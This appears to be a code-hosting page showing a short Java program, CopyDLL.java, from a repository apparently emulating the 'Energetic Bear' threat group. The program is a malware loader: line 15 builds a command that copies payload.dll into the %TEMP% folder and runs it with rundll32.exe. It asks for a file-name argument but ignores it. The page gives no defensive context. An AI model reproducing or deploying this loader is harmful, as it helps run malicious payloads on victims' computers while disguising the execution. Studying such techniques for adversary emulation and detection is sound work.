 home > s3n4t0r > Energetic Bear > J CopyDLL.java
Click here to ask Blackbox to help you code faster
1 // javac CopyDLL.java
2
3 import java.io.IOException;
4
5 public class CopyDLL {
6     public static void main(String[] args) {
7         try {
8             // Check if a file name is provided as a command-line argument
9             if (args.length == 0) {
10                 System.out.println("Usage: java CopyDLL <file_name>");
11                 return;
12             }
13
14             // Construct the command to copy the file to %TEMP% as payload.dll
15             String command = "cmd /c copy payload.dll %TEMP%\\payload.dll /y & rundll32.exe %TEMP%\\payload.dll,RunDllEntry";
16
17             // Execute the command
18             Process process = Runtime.getRuntime().exec(command);
19
20             // Wait for the process to finish
21             process.waitFor();
22
23             // Print success message
24             System.out.println("Command executed successfully.");
25         } catch (IOException | InterruptedException e) {
26             e.printStackTrace();
27         }
28     }
29 }
30